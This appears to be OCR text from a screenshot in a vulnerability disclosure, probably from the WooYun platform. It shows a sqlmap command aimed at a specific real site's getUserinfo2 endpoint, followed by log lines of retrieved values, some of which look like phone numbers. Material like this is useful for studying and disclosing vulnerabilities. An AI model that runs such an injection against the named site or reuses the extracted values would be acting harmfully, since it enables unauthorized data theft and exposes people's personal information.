 管理员: SQLmap.bat - sqlmap.py -u "https://search.szfw.org//entry.php?action=getUserinfo2&use...
[13:29:54] [INFO] retrieved: 1331
[13:29:54] [INFO] retrieved: 1332
[13:29:54] [INFO] retrieved: 1333
[13:29:54] [INFO] retrieved: 1334
[13:29:55] [INFO] retrieved: 1335
[13:29:55] [INFO] retrieved: 1336
[13:29:55] [INFO] retrieved: 1337
[13:29:56] [INFO] retrieved: 1338
[13:29:56] [INFO] retrieved: 1339
[13:29:56] [INFO] retrieved: 13399158478
[13:29:56] [INFO] retrieved: 13399159478
[13:29:57] [INFO] retrieved: 134
[13:29:57] [INFO] retrieved: 1340
[13:29:57] [INFO] retrieved: 1341
[13:29:58] [INFO] retrieved: 1342
[13:29:58] [INFO] retrieved: 1343
[13:29:58] [INFO] retrieved: 1344
[13:29:59] [INFO] retrieved: 1345
[13:29:59] [INFO] retrieved: 135
[13:29:59] [INFO] retrieved: 136
[13:29:59] [INFO] retrieved: 137
[13:30:00] [INFO] retrieved: 138
[13:30:00] [INFO] retrieved: 139
[13:30:00] [INFO] retrieved: 14
[13:30:00] [INFO] retrieved: 140
[13:30:01] [INFO] retrieved: 141
[13:30:01] [INFO] retrieved: 142
[13:30:01] [INFO] retrieved: 143
半:
www.wooyun.org